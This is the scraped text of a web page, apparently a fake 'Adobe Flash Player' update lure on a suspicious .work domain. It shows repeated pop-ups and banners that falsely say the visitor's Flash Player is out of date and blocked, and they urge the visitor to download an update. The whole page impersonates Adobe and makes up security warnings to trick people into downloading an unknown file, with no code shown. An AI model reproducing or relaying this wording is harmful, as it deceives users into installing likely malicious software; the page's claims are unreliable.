 Please update
Not Secure
prepareupdate.findfreevideoplayering.work/?b9zd1=rfWzDaXNyh-Wk_zyadEfnCgo6rrai3K0LH9twZou7yQ.&cid=5f1fe2bf8bdecf0001200ccb&sid=17
1
Latest version of Flash Player is required to encode and/or decode (Play) audio files
prepareupdate.findfreevideoplayering.work says
Update to the latest version of Flash Player. Your current Adobe
Flash Player version is out of date.
OK
Software update
“Adobe Flash Player” is out-of-date
The version of this plug-in on your computer doesn't
include the latest security updates. Flash cannot be
used until you download an update from Adobe.
Update
Download Flash...
"Adobe Flash Player" is an essential plugin for your browser that allows you to view everything from
video to games and animation on the web. The version of "Adobe Flash Player" on your system does
not include the latest security updates and has been blocked.
To continue using "Adobe Flash Player", download an updated version.
Download Flash...
Update
Flash Player Update
REQUIRED
Install latest version of Adobe
Flash Player in order to continue
watching.
Download